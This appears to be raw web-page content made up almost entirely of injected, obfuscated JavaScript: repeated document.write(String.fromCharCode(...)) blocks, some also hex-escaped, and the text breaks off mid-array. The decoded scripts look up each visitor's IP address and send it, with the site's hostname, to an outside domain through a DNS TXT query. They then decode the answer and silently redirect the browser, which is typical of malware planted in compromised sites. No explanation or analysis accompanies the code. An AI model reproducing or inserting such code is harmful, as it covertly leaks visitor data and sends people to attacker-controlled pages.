68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,3